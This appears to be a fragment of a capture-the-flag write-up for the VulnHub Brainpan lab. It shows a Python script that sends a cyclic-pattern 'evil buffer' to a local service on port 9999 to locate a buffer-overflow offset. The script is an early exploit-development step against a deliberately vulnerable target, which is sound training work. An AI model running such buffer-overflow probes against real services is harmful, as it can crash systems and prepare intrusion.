 ┌──(root㉿k-android)-[/home/kali/vulnhub/Brainpan]
└─# cat test_702_bof.py
#!/usr/bin/python
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

buf = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3A
c4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0
Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah
7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3A
k4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0
An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap
7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3A
s4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0
Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3'

try :
    print( "sending evil buffer...")
    s.connect(('localhost', 9999))
    data = s.recv(1024)
    s.send(buf.encode() + b'\r\n')
    print("\nDone!")

except:
    print("ocunt not connect to Brain!")